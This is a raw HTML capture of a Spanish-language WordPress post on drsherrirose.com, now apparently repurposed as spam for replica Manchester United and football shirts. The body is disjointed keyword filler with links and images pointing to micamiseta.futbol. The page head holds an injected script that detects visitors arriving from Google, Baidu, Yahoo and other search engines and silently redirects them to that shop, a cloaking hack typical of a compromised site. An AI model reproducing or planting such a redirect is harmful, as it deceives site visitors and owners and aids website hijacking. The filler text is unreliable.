

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsherrirose.com/camisetas-replicas-futbol-espaa/
body_size: 8545
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drsherrirose.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>camisetas replicas futbol espaa - Ropa de Entrenamiento de Manchester United 2024 2025</title>
	<meta name="description" content="Tanto las mangas como los hombros son negros con un ribete azul en el cuello y al final de las mangas." />
	<link rel="canonical" href="https://drsherrirose.com/camisetas-replicas-futbol-espaa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas replicas futbol espaa - Ropa de Entrenamiento de Manchester United 2024 2025" />
	<meta property="og:description" content="Tanto las mangas como los hombros son negros con un ribete azul en el cuello y al final de las mangas." />
	<meta property="og:url" content="https://drsherrirose.com/camisetas-replicas-futbol-espaa/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Manchester United 2024 2025" />
	<meta property="article:published_time" content="2022-09-20T06:13:24+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/f9/c2/b31174e4a4554c33017310de6c02.png" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/","url":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/","name":"camisetas replicas futbol espaa - Ropa de Entrenamiento de Manchester United 2024 2025","isPartOf":{"@id":"https://drsherrirose.com/#website"},"primaryImageOfPage":{"@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/#primaryimage"},"image":{"@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/f9/c2/b31174e4a4554c33017310de6c02.png","datePublished":"2022-09-20T06:13:24+00:00","author":{"@id":"https://drsherrirose.com/#/schema/person/2f4fd5d75cbe5b027b79e2b348f7c526"},"description":"Tanto las mangas como los hombros son negros con un ribete azul en el cuello y al final de las mangas.","breadcrumb":{"@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://drsherrirose.com/camisetas-replicas-futbol-espaa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/#primaryimage","url":"https://micamiseta.futbol/media/image/f9/c2/b31174e4a4554c33017310de6c02.png","contentUrl":"https://micamiseta.futbol/media/image/f9/c2/b31174e4a4554c33017310de6c02.png"},{"@type":"BreadcrumbList","@id":"https://drsherrirose.com/camisetas-replicas-futbol-espaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://drsherrirose.com/"},{"@type":"ListItem","position":2,"name":"camisetas replicas futbol espaa"}]},{"@type":"WebSite","@id":"https://drsherrirose.com/#website","url":"https://drsherrirose.com/","name":"Ropa de Entrenamiento de Manchester United 2024 2025","description":"Ofrecemos camisetas entrenamiento, sudadera Manchester United, chaqueta Manchester United, chandal Manchester United 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drsherrirose.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://drsherrirose.com/#/schema/person/2f4fd5d75cbe5b027b79e2b348f7c526","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://drsherrirose.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://drsherrirose.com"],"url":"https://drsherrirose.com/author/istern/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Manchester United 2024 2025 &raquo; Feed" href="https://drsherrirose.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drsherrirose.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drsherrirose.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://drsherrirose.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drsherrirose.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expande el men\u00fa inferior<\/span>","collapse":"<span class=\"screen-reader-text\">plegar men\u00fa inferior<\/span>"};
</script>
<script src="https://drsherrirose.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drsherrirose.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drsherrirose.com/wp-json/wp/v2/posts/909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsherrirose.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://drsherrirose.com/?p=909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drsherrirose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsherrirose.com%2Fcamisetas-replicas-futbol-espaa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drsherrirose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsherrirose.com%2Fcamisetas-replicas-futbol-espaa%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/manchester-united"
}</script><link rel="icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-180x180.png" />
<meta name="msapplication-TileImage" content="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-909 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://drsherrirose.com/" rel="home">Ropa de Entrenamiento de Manchester United 2024 2025</a></p>
												<p class="site-description">Ofrecemos camisetas entrenamiento, sudadera Manchester United, chaqueta Manchester United, chandal Manchester United 2024 2025 para hombre y niño.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-909" class="post-909 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-replicas-aaa-bogota tag-camisetas-vintage-futbol tag-mejor-tela-para-camisetas-de-futbol">
	
	<header class="entry-header">
		<h1 class="entry-title">camisetas replicas futbol espaa</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 330px;' loading='lazy' src='https://micamiseta.futbol/media/image/f9/c2/b31174e4a4554c33017310de6c02.png'></span> Tanto las mangas como los hombros son negros con un ribete azul en el cuello y al final de las mangas. Tanto el pantalón como las medias son negros, del mismo tono que la camiseta. En una entrevista realizada por los medios de Mendoza a Sigifredo Godoy -presidente del club «cafetero»-, <a href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona">camiseta barsa 2022 23</a> dijo que «Todo es en honor a Godoy Cruz por su ejemplo a seguir» -también dijo que- «Sería un sueño para nosotros conocer Mendoza y el club que nos inspira todos los días.</p>
<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/manchester-united"><img decoding="async" style="max-width: 330px;" src="https://micamiseta.futbol/media/image/3f/b7/8ef0ac36537285c095db5be6e76c.webp" loading="lazy"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://micamiseta.futbol/media/image/7c/c9/887c4c489724b983239b1a6d2021.jpg" alt=""></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/6e/69/30ff0cc3becddf57801afb197051.jpg' style='max-width: 330px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 330px;' src='https://micamiseta.futbol/media/image/a0/f8/af3a171cda6e810ed256060207da.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 330px;' loading='lazy' src='https://micamiseta.futbol/media/image/1d/43/80a624b72218f31dc1d5049d3bbe.jpg' alt=''></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/79/4f/3604b2497bd222d1d0e7e4402db9.png' style='max-width: 330px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/fc/3a/6cdbd9bf21a3263b4900df288582.jpg" loading="lazy" style="max-width: 330px;"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://drsherrirose.com/camisetas-replicas-futbol-espaa/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-20T07:13:24+01:00">septiembre 20, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://drsherrirose.com/author/istern/">istern</a></span></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://drsherrirose.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://drsherrirose.com/tag/camisetas-replicas-aaa-bogota/" rel="tag">camisetas replicas aaa bogota</a>, <a href="https://drsherrirose.com/tag/camisetas-vintage-futbol/" rel="tag">camisetas vintage futbol</a>, <a href="https://drsherrirose.com/tag/mejor-tela-para-camisetas-de-futbol/" rel="tag">mejor tela para camisetas de futbol</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-909 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
